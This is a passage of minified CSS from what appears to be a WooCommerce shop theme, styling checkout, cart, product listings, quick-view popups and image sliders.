input{float:none}.form-row>.field-wrapper>.woocommerce-input-wrapper{display:block}.form-row>.field-wrapper>.woocommerce-input-wrapper input,.form-row.form-row-first,.form-row.form-row-last{float:none}.form-row--wrapper{margin-left:-0.75rem;margin-right:-0.75rem}.form-row.form-row-first,.form-row.form-row-last,.form-row.form-row-wide{margin-left:0;margin-right:0;padding:0 .75rem}.form-row--wrapper.form-row{float:none;width:auto}small.field-tip{font-size:11px;padding-left:5px}.order--checkout__review__section .readonly-address .readonly-address__contents,.woocommerce-bacs-bank-details .wc-bacs-bank-details{font-size:.85rem}.order-payment-instruments .readonly-address__contents{line-height:24px}ul.wc-bacs-bank-details.order_details.bacs_details{list-style:none;padding:0;margin:0}.order--checkout__review__section.order-payment-instruments+p{font-size:.85rem;margin-top:5px}.order--checkout__review__section ul.wc-bacs-bank-details.order_details.bacs_details{list-style:none;padding:0;margin:0}body:not(.en) .readonly-address.serif{font-family:var(--fontBody)}body:not(.en) .order--checkout__review__section .readonly-address .readonly-address__contents{font-weight:300}body:not(.en) .page_checkout--order-received .order--checkout__review__section .readonly-address .readonly-address__contents{font-weight:400}.woocommerce-bacs-bank-details h2.wc-bacs-bank-details-heading{font-size:.75rem;line-height:1;letter-spacing:1px;text-transform:uppercase;margin-bottom:10px;margin-top:10px;font-weight:700}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details{font-size:.85rem;margin-top:0;margin-bottom:0}.woocommerce_thanks_wrapper .woocommerce-thankyou-order-details{background:none}.woocommerce_thanks_wrapper .woocommerce-thankyou-order-details li{border-bottom:1px dotted #e3e3e3}.woocommerce_thanks_wrapper .woocommerce-thankyou-order-details li strong{font-family:inherit;font-weight:500;font-size:inherit}.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received:before{content:"";display:inline-block;font-family:"oecicon";font-weight:normal;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:8px;vertical-align:middle;width:24px;height:24px;line-height:23px;border:1px solid;text-align:center;border-radius:100%}.woocommerce-info.woo-notice-box{background-color:#f6f6f6;padding:10px;margin-bottom:24px;color:#222;border:1px solid #ddd;font-size:.85rem}.choose_shipping_delivery_option_wraper.order__summary__row{margin-bottom:15px}.woocommerce-cart .order__empty .woocommerce-info{color:#000}.woocommerce-cart p.cart-empty{font-size:1.5rem;font-weight:300;margin:0}.woocommerce-cart .return-to-shop{margin:40px 0 0}.woocommerce-cart .return-to-shop .wc-backward{font-family:var(--fontPrimary);font-weight:300;font-size:.75rem}@media screen and (max-width: 767px){.woocommerce-cart .return-to-shop .wc-backward{font-size:.875rem}}.order__empty{margin:40px 0}.order__summary>h2.heading{font-family:var(--fontPrimary)}body.en .order__summary .heading{font-family:var(--fontPrimary)}.woocommerce-cart form.woocommerce-cart-form{float:none}.product-list__item+.product-list__item{border-top:solid 1px #e8e8e8;padding-top:24px;margin-top:24px}.summary .mini-product__info .product_title{font-size:inherit;margin-top:0;margin-bottom:7px;line-height:inherit;display:block}.mini-product__item:not(:last-child){margin-bottom:7px}.mini-product__item{letter-spacing:1px}.mini-product--group .mini-product__info{width:calc(100% - 118px)}.mini-product__attribute{font-size:12px;line-height:1.15}.mini-product__attribute .label{text-transform:uppercase;font-size:.625rem;letter-spacing:0px}.mini-product__id{font-size:.625rem;line-height:1.15;text-transform:uppercase;margin-top:10px}.mini-product__attribute,.mini-product__id{font-family:var(--fontPrimary)}.order__list__total{font-size:1.125rem}.mini-product--group img.attachment-woocommerce_thumbnail,.mini-product--group img.mini-product__img{width:94px;max-height:none}.woocommerce-cart .cart-collaterals{margin-top:0}.mini-product--group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative}.order__list__qty .quantity{float:none;display:inline-block;position:relative}.product-list__item__action:not(:last-child){margin-bottom:14px}.product-list{margin-bottom:20px}.order__actions--bottom{margin-top:32px}.order__summary__coupon{margin-top:16px}.order__summary__coupon__entry:not(.toggle--active){display:none}.input-button-group .button{padding-right:0;padding-left:0}.input-button-group--outside{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.input-button-group--outside .input-text{-webkit-box-flex:1;-ms-flex:1;flex:1}.input-button-group--outside .button{-webkit-box-flex:0;-ms-flex:0 0 90px;flex:0 0 90px;margin-left:14px;line-height:1rem}#shop-cart-sidebar{width:100%}@media screen and (min-width: 768px){#shop-cart-sidebar{width:550px}#shop-cart-sidebar .order__actions--bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#shop-cart-sidebar .order__actions--bottom .button{padding:1rem 2.125rem;width:calc(50% - 5px)}}.cart-sidebar-wrap{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cart-sidebar-head{margin-bottom:14px}.cart-sidebar-head .ion-android-close:before{content:"";font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cart-sidebar-content{padding:0 24px;height:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.cart-sidebar-content .mini-product__item{margin-top:0}.cart-sidebar-content .woocommerce-mini-cart__buttons a{width:100%}.cart-sidebar-content ul.woocommerce-mini-cart{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow-y:auto}@media screen and (max-width: 767px){.order__actions--bottom .button:not(:last-child){margin-bottom:24px}}.mini-product--group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.mini-product--group .mini-product__info{width:calc(100% - 118px)}.mini-product__name{font-family:var(--fontSecondary);font-size:1rem;line-height:1.15}@media screen and (max-width: 767px){.mini-product__name{font-size:.75rem}}.product_list_widget .mini-product__link img{position:relative;left:auto;top:auto;width:94px;max-height:none}.product_list_widget .minicart__product{padding:0;border:none}.product_list_widget .minicart__product:not(:last-child){padding-bottom:5px;border-bottom:solid 1px #e8e8e8}@media screen and (min-width: 768px){.product_list_widget .minicart__product:not(:last-child){padding-bottom:14px}}ul.woocommerce-mini-cart,ul.woocommerce-mini-cart .minicart__product{float:none}.order__summary__contents.minicart__totals{padding-bottom:20px}.product_list_widget .minicart__product{line-height:1.15}.product_list_widget .minicart__product:not(:last-child){margin-bottom:14px}#shipping_method li{line-height:1.25rem;font-size:.875em}#shipping_method li:not(:last-child){margin-bottom:15px}.shipping-calculator-button{font-size:.75rem;line-height:1.15rem}section.shipping-calculator-form .form-row,section.shipping-calculator-form .form-row input[type=text]{float:none}section.shipping-calculator-form .form-row{text-align:left}section.shipping-calculator-form .form-row input{height:auto;padding-top:.625rem;padding-bottom:.625rem;padding-right:.75rem;padding-left:.75rem;line-height:1.25rem;font-size:.875rem}section.shipping-calculator-form .select2-container .select2-selection--single{height:42px;line-height:42px;font-size:.875rem}.woocommerce-cart .woocommerce-shipping-calculator button[type=submit]{float:none;height:40px;margin-bottom:0;padding:0 15px;color:#fff;border:0;font-size:13px}.select2-container--default .select2-selection--single .select2-selection__rendered{height:100%;line-height:inherit;padding:0 40px 0 20px}.select2-container--default .select2-selection--single .select2-selection__arrow{right:0;top:0;width:40px;height:100%}.order__list__actions .yith-wcwl-add-to-wishlist a{text-decoration:underline}.order__list__actions .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,.order__list__actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.order__list__actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{font-size:inherit}.order__list__actions .yith-wcwl-add-to-wishlist .order__list__actions .yith-wcwl-add-to-wishlist a:hover{opacity:.4}.woocommerce_thanks_wrapper{margin-top:40px}.woocommerce-bacs-bank-details h3.wc-bacs-bank-details-account-name{display:none}.minicart__product:not(:last-child){border-bottom:solid 1px #e8e8e8}.minicart__product:not(:last-child){padding-bottom:5px}ul.wc_payment_methods.payment_methods.methods>li>label{font-size:.85rem}.payment_box>p,.sq-fieldset>p{margin-top:12px;font-size:.85rem;font-weight:300}.payment_box>p:last-child{margin-bottom:0}.pop-up .size-title+table.size-chart th,.pop-up .size-title+table.size-chart td{text-align:center}.pop-up .size-title{font-size:.85rem;margin-top:10px;margin-bottom:5px}.pop-up .size-title+table.size-chart{margin-top:0;border:none}.pop-up .size-title+table.size-chart th{border-top:none;border-left:none}.pop-up .size-title+table.size-chart th:last-child,.pop-up .size-title+table.size-chart td:last-child{border-right:none}.pop-up .size-title+table.size-chart tr:last-child td{border-bottom:none}@media screen and (max-height: 849px)and (min-width: 47.99em){.minicart__product:not(:last-child){margin-bottom:14px;padding-bottom:14px}}@media screen and (min-width: 768px){.display--small-only{display:none !important}.order--details .order--details__number{font-size:.85rem}.order--checkout__review__section .heading{margin:30px 0 10px}.account__content .details__info_block .appointment__summary__contents .heading{margin-bottom:10px}.box .box__main .box__main__details{padding-right:24px}.box .box__main .box__actions{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.page-content.child-my-account{margin-top:50px}.shop-top-bar.display--mid-up .selectric-wrapper{width:150px}.woocommerce_thanks_wrapper .woocommerce-thankyou-order-details li{border-bottom:none}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.form-row.form-row-first,.form-row.form-row-last{display:inline-block;width:50%;vertical-align:top}.input-option--box{-ms-flex-preferred-size:calc(50% - 12px);flex-basis:calc(50% - 12px)}.input-option--box:nth-child(1),.input-option--box:nth-child(2){margin-top:0}.account__heading,.account__content>.tinv-wishlist>.tinv-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.woocommerce_thanks_wrapper>.woocommerce-order>.order--checkout__review__section:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.woocommerce_thanks_wrapper>.woocommerce-order>.order--checkout__review__section .heading{margin-top:0px}.order__list__actions{font-size:.725rem;text-transform:uppercase}.order__list__actions>div:not(:last-child),.order__list__actions>a:not(:last-child){margin-bottom:14px}.order__list__actions>div:first-child,.order__list__actions>a:first-child{margin-top:14px}.order__summary__totals:before{position:absolute;top:0;right:-24px;left:-24px;border-top:solid 2px #e8e8e8;content:""}.order__summary__contents{margin-top:7px}.item-total .price-list{font-size:14px}.mini-product__price .amount{font-size:13px}.product-list__item+.product-list__item{border-top:solid 1px #e8e8e8;padding-top:24px;margin-top:24px}.product-list__item__action:first-child{margin-top:14px}.product-list__item__action{font-size:.725rem}.product-list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-list__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.order__list__qty{padding-top:5px}.order__list__total{padding-top:10px}.minicart__product:not(:last-child){padding-bottom:1px}}@media screen and (min-width: 992px){.account__content>.tinv-wishlist>.tinv-header>h2{font-size:1.5rem}.order__list__details{-webkit-box-flex:0;-ms-flex:0 0 42%;flex:0 0 42%}.order__list__qty{-webkit-box-flex:0;-ms-flex:0 0 29%;flex:0 0 29%;padding:0 1.5rem;text-align:center}.order__list__total{-webkit-box-flex:0;-ms-flex:0 0 29%;flex:0 0 29%}}@media only screen and (min-width: 81.26em){.wishlist__item__extras{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%}.wishlist__item__extras__col:not(:last-child){margin-right:1.5rem}.wishlist__item__extras__col .woocommerce-price-suffix{display:block}}@media screen and (max-width: 1201px){.menu-layout-custom .menu-woo-user{font-size:0;width:20px}.menu-layout-custom .menu-woo-user:before{content:"";font-size:20px;display:inline-block;font-weight:normal;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.menu-layout-custom .menu-woo-user.account_icon:before{content:""}.menu-layout-custom .menu-woo-user.signup_icon:before{content:""}}@media(max-width: 1023px){.loop-action.loop-action--visible-on-mobile{display:none !important}}@media screen and (max-width: 767px){.display--small-up{display:none !important}.box .box__main{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.box .box__main .box__actions{margin-top:20px}.order--details__summary .order--checkout__review__section .heading{margin:30px 0 10px}.account__sidebar{margin:24px 0;border-bottom:1px solid #e8e8e8;padding-bottom:16px}.auth__section{padding-top:24px;padding-bottom:24px}.row-sm--fluid{margin-left:0;margin-right:0}.row>.col-sm--fluid,.col-sm--fluid{padding-left:0;padding-right:0}.parent-my-account .page-my-account .woocommerce-notice-wrapper{padding:0}.gutter-padding .parent-my-account .page-my-account .woocommerce-notice-wrapper{margin-left:-0.75rem;margin-right:-0.75rem}.order--checkout__review__section .heading{margin-bottom:24px}.woocommerce_thanks_wrapper .order--checkout__review__section{margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.woocommerce_thanks_wrapper .order--checkout__summary:not(.toggle--active):not(.order--checkout__summary--confirmation){display:block}.order--checkout__review__section.order-payment-instruments+p{font-size:.75rem}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li{padding:15px 0}.woocommerce_thanks_wrapper ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li:last-child{padding-bottom:0;border-bottom:none}.order--checkout__review__section .readonly-address .readonly-address__contents{font-size:.75rem}.input-option--box{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.input-option--box:first-child{margin-top:0}.form-row.form-row-first,.form-row.form-row-last,.form-row.form-row-wide{width:100%}.order--checkout__footer.input-list{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex}fieldset#step-3 .order--checkout__footer.input-list{display:block}.order--checkout__summary:not(.toggle--active):not(.order--checkout__summary--confirmation){display:none}.heading.icon--plus{cursor:pointer}.icon--plus:after{content:"";speak:none;font-family:"oecicon";font-style:normal;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.icon--plus:after{content:""}.icon--plus.toggle--active::after{content:""}.minicart__product:not(:last-child){margin-bottom:14px;padding-bottom:14px}.order__list__qty{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:24px}.order__list__actions{text-align:right}.order--cart__col:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.order--checkout__col--summary{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order--checkout__col--form{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order--checkout__col--summary:after{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5;display:block;border-bottom:solid 1px #e8e8e8;margin:24px -1.5rem;content:""}}.shop-container{padding-left:12px;padding-right:12px;max-width:1440px}.shop-content .products .product{margin-bottom:0}.shop-content .row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.shop-content .row>div,.single-gallery-slider.single-gallery-vertical .pro-carousel-thumb,.single-gallery-slider.single-gallery-vertical .pro-carousel-image{float:none !important}.home ul.products>li{opacity:0;position:relative;-webkit-transition:all ease-out .5s 0s;transition:all ease-out .5s 0s}.home ul.products>li.showing{opacity:1}.woocommerce .shop--single .single-product-gallery,.woocommerce .shop--single .summary,.single-gallery-slider.single-gallery-vertical .single-product-gallery+.summary{width:100%;padding-left:15px;padding-right:15px}.single-gallery-slider.single-gallery-vertical .pro-carousel-thumb{margin:0}.products .product .c-product-item .subtitle{display:none}.page-header #theme-page-title h1{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px;text-transform:uppercase}@media(max-width: 767px){.single-gallery-slider .single-product-gallery{margin-bottom:0px}}.shop.widget ul li a{font-family:var(--fontPrimary);font-weight:300;font-size:12px;letter-spacing:1px;text-transform:uppercase}.product-search-filter-terms .product-search-filter-product_cat ul.children{margin:0}.shop-sidebar .product-search-filter-terms .product-search-filter-product_cat .term-name{display:block;position:relative;padding:0 0 0 24px;line-height:1.15}.toggle-wrap{border-bottom:solid 1px #e8e8e8;padding:0 10px}.toggle__name{text-transform:uppercase;font-family:var(--fontPrimary);-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;font-size:.75rem}.toggle__link{text-decoration:none;text-transform:uppercase;padding:13px 0 11px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;position:relative;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.toggle__link:not(.toggle__link--no-indicator){cursor:pointer}.toggle__link::after{content:"";font-size:1.25rem;speak:none;font-family:"oecicon";font-style:normal;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.toggle__link--no-indicator::after{content:none}.toggle__link.toggle--active::after{content:""}.toggle__content{-webkit-transition:max-height .3s,visibility .3s;transition:max-height .3s,visibility .3s}.toggle__content:not(.toggle--active){max-height:0;overflow:hidden}.info_show_wrap{position:relative}.info_show_wrap .pop-up{margin:0 !important;position:fixed;z-index:3;background:#fff;border:1px solid #ddd;padding:1rem;right:0;top:0;font-size:.75rem;-webkit-transform:scale(0, 0);transform:scale(0, 0);-webkit-transition:all .3s;transition:all .3s;max-height:90%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pop-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:0}.pop-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow:auto}.info_show_wrap .pop-up.pop-bodyshape{padding:1rem .75rem 0}.pop-up.js-actives{-webkit-transform:scale(1, 1);transform:scale(1, 1);-webkit-transition:all .3s;transition:all .3s}.info_show_wrap .pop-up p:last-child{margin-bottom:0}.info_show_wrap .pop-up .info_title{font-size:1rem;margin-top:24px;margin-bottom:12px}.pop-up .pop-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.pop-up.js-actives{z-index:200}.pop-up .pop-head .pop-title{font-size:.95rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pop-up .pop-head .pop-title i{font-size:inherit;line-height:inherit;padding-right:5px}button.pop-up-close{background:none;border:none;padding:0;margin:0;line-height:1}.pop-bodyshape>.row{border-top:1px solid #efefef}@media screen and (min-width: 992px){.info_show_wrap .pop-up{width:460px}.info_show_wrap .pop-up.js-actives{-webkit-transform:scale(1, 1) translate(-50%, -50%);transform:scale(1, 1) translate(-50%, -50%)}}@media screen and (max-width: 991px){.info_show_wrap .pop-up{width:100%}}.results-container{position:relative}.results-container.row{-webkit-box-align:start;-ms-flex-align:start;align-items:start}.shop-top-bar .woocommerce-ordering,.shop-top-bar .woocommerce-result-count{margin:0;line-height:1;font-size:12px}.shop-top-bar{margin:14px 0 10px}.shop-top-bar .woocommerce-ordering select{height:36px;font-size:12px}.season_theme{font-family:var(--fontBody);font-weight:500;font-size:1.15rem;font-style:normal;margin-bottom:24px;line-height:1.6}.season_theme+a.cta{font-family:var(--fontPrimary);font-weight:300;letter-spacing:1px;text-transform:uppercase;font-size:.85rem}.c-scroll-fade-in-block{opacity:1;-webkit-transform:translate(0, 0px);transform:translate(0, 0px)}.pro-swatch-list{float:none}.shop-top-bar{margin:0}.refinement__sorts .selectbox__label{height:36px;line-height:36px;border:none;color:#000;position:relative}.refinement__sorts .selectbox__label:after{color:inherit;display:inline-block;width:36px;height:36px;text-align:center;position:absolute;right:0}.toggle__link--no-indicator{height:47px}.c-product-item .woocommerce-loop-product__title,.product_title{font-family:var(--fontSecondary);font-weight:normal;text-transform:initial;letter-spacing:.05em}.product_title .mini-product__series,.c-product-item .woocommerce-loop-product__title .mini-product__series,.mini-product__item.mini-product__series{font-family:var(--fontPrimary);font-weight:400}@media screen and (max-width: 991px){.results-container{padding:0 6px}.results-container>.product-grid-container{padding:0;margin-top:24px}.results-container>.refinement__sorts,.results-container>.shop-sidebar.refinements{padding-bottom:0}.results-container>.shop-sidebar.refinements{padding-left:0;padding-right:2px}.results-container>.refinement__sorts{padding-right:0;padding-left:2px}}div#shop-quick-view{overflow:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:distribute;justify-content:space-around;position:fixed;top:0;left:0;bottom:0;right:0;background:none;width:100%;height:100%;padding:24px}#shop-quick-view .shop-quick-view-container{position:relative;top:0;min-height:100px;min-width:100px;margin:auto;padding:24px;background-color:#fff}#shop-quick-view .shop-quick-view-container .quickview__dialog{max-width:100%;width:64em}#shop-quick-view .quickview__dialog .quick-view-content .quick-view-images,#shop-quick-view .quickview__dialog .quick-view-content .entry-summary{float:none;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.75rem;padding-right:.75rem}#shop-quick-view .vf_row{width:100%;margin-top:32px}.vf_row>.cta{font-family:var(--fontPrimary);text-transform:uppercase;font-weight:600;font-size:.85rem;letter-spacing:1px}.quick-view-content .p-shared>span{font-weight:normal}.quick-view-content .p-shared>span{font-weight:normal;margin:0}.quickview__dialog .quick-view-content .type-product{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-0.75rem;margin-right:-0.75rem}#shop-quick-view .quickview__dialog .quick-view-content .entry-summary{padding-top:0;padding-bottom:0}#shop-quick-view .quickview__dialog .quick-view-content .quick-view-images .tns-outer{border-right:1px solid #e8e8e8}#shop-quick-view ul.accordion.product-details,#shop-quick-view .pd__extras{display:none}#quick-view-gallery{height:auto}.shop--single.row button.single_add_to_cart_button+.input-list--item{display:none !important}.tns-controls [data-controls]{background:none;border-radius:0}.slick-prev,.wvg-slider-prev-arrow,.slick-next,.wvg-slider-next-arrow,.tns-controls [data-controls]{color:#000;width:40px;height:80px}.wvg-slider-prev-arrow,.wvg-slider-next-arrow{font-size:0;line-height:0;position:absolute;top:50%;display:block;padding:0;-webkit-transform:translate(0, -50%);transform:translate(0, -50%);cursor:pointer;border:none;outline:none;background:rgba(0,0,0,0)}.slick-arrow,.quick-view-content .quick-view-images:hover .tns-controls [data-controls]{z-index:10;opacity:.6;-webkit-transition:opacity 230ms;transition:opacity 230ms}.slick-prev,.wvg-slider-prev-arrow{left:0}.slick-next,.wvg-slider-next-arrow{right:0}.slick-prev:before,.wvg-slider-prev-arrow:before,.slick-next:before,.wvg-slider-next-arrow:before,.tns-controls [data-controls=next]:before,.tns-controls [data-controls=prev]:before{font-family:"oecicon" !important;font-weight:normal;speak:none;text-transform:none;color:inherit;font-size:2.125rem}.slick-prev:before,.wvg-slider-prev-arrow:before,.tns-controls [data-controls=prev]:before{content:""}.slick-next:before,.wvg-slider-next-arrow:before,.tns-controls [data-controls=next]:before{content:""}.slick-slider:not(:hover) .slick-arrow,.quick-view-content .quick-view-images:not(:hover) .quick-view-images .tns-controls button{opacity:0;visibility:hidden}.slick-prev:hover,.wvg-slider-prev-arrow:hover,.slick-prev:focus,.wvg-slider-prev-arrow:focus,.slick-next:hover,.wvg-slider-next-arrow:hover,.slick-next:focus,.wvg-slider-next-arrow:focus,.quick-view-content .quick-view-images:hover .tns-controls [data-controls]:hover,.quick-view-content .quick-view-images:hover .tns-controls [data-controls]:focus{opacity:1;color:inherit}div:not(.remodal_wraper) .slick-dots{text-align:left}.slick-dots li button{width:8px;height:8px;border-radius:20px;padding:0;background-color:#e8e8e8;display:inline-block;-webkit-transition:background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1)}.slick-dots li button:before{content:none}.slick-dots li.slick-active button{background-color:#888}.slick-dots li{width:auto;height:auto;font-size:0;display:inline;margin:0 10px 0 0}.single-gallery-slider .pro-thumb img{border:1px solid #e8e8e8}.pro-carousel-thumb .slick-track .slick-slide:not(.slick-current){opacity:.5}@media(min-width: 768px){div:not(.remodal_wraper) .slick-dots{display:none !important}div:not(.remodal_wraper) .slick-dotted.slick-slider{margin-bottom:0}}@media(min-width: 992px){.products .product .product-quick-view-btn,.products .product .zoa-add-to-cart-btn,.products .product .yith-wcwl-add-to-wishlist,.products .product .added_to_cart{-webkit-transform:translateY(45px);transform:translateY(45px)}.products .product:hover .product-quick-view-btn,.products .product:hover .zoa-add-to-cart-btn,.products .product:hover .yith-wcwl-add-to-wishlist,.products .product:hover .added_to_cart{-webkit-transform:translateY(-20px);transform:translateY(-20px)}.c-product-item .wvs-archive-variation-wrapper{width:100%}.c-product-item .pro-swatch-list,.c-product-item .wvs-archive-variation-wrapper{position:absolute;bottom:80px;left:0}.c-product-item .loop-action{z-index:3}.c-product-item .loop-action .product-quick-view-btn,.c-product-item .loop-action .yith-wcwl-add-to-wishlist a,.c-product-item .loop-action .zoa-add-to-cart-btn{background:none;border:1px solid;padding:0}}@media only screen and (min-width: 992px){.refinement__sorts{width:auto;z-index:2;position:absolute;right:.75rem;top:.75rem}.shop-top-bar{margin:1.5rem 0}.refinement__sorts .selectbox__label{min-width:170px}}@media(max-width: 991px){.woocommerce-loop-product__title{margin-bottom:8px}.products .product{padding-left:3px;padding-right:3px;margin-bottom:6px}.products .product .price{line-height:1.15;font-size:.75rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products .product .price>.amount,.products .product .price .woocommerce-price-suffix{display:block}.products .product .price .woocommerce-price-suffix{-webkit-transform:scale(0.8);transform:scale(0.8)}.products .product .pro-swatch-list{display:none}.products.columns-3{margin-left:-3px;margin-right:-3px}#theme-menu-layout,body.post-type-archive-product #theme-page-header{background:#fff}body.post-type-archive-product #theme-container{background-color:#fafafa}.c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link img{padding:0}.shop-sidebar.refinements,.refinement__sorts{padding-top:5px;padding-bottom:5px}.shop-top-bar{-ms-flex-pack:distribute;justify-content:space-around;margin-top:24px;margin-bottom:24px}}.single-gallery-slider.single-gallery-vertical .pro-carousel-image .tns-outer,.single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image .pro-carousel-image #gallery-image .pro-img-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:wrap;flex-flow:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image{width:100%}ul.products,.portfolio-grids{overflow-y:hidden}.remodal-wrapper{width:100%;padding:0;max-width:100%;overflow:hidden}.remodal-wrapper .pro-carousel-image{border:none !important}.crumbs .last-item span{font-weight:400}.pro-carousel-image img,.single-gallery-slider .pro-thumb img{mix-blend-mode:multiply}body:not(.home) header.header-box:not(.is-scroll){border-bottom:1px solid #efefef}.woocommerce-product-details__short-description{max-width:100%;font-size:1rem;line-height:1.5rem;font-family:var(--fontBody)}.price .woocommerce-price-suffix,small.tax_label{font-family:var(--fontBody);font-weight:300}.shop--single .summary .product_title{font-size:1.25rem;line-height:1.5;margin-bottom:3px;margin-top:0}.product .summary .subtitle{font-weight:normal;font-size:12px;margin-top:0;margin-bottom:20px;font-family:var(--fontBody)}.price,.price>.amount,.price-list>.amount,.price-amount,.woocommerce-Price-amount.amount{font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em}div.addon-description p{font-style:normal;font-size:12px}.entry-summary .product_meta,.entry-summary .product_meta>span{float:none}.reset_variations{display:none !important}.gutter-padding .shop-content hr.separate-hr{padding:0;margin-top:0;margin-bottom:0;margin-left:-1.5rem;margin-right:-1.5rem;border-top:1px solid #e8e8e8}.single-product .upsells.products,.single-product .related.products{border-top:none;padding-top:80px}.single-product .related.products>.prod-related-heading,.single-product 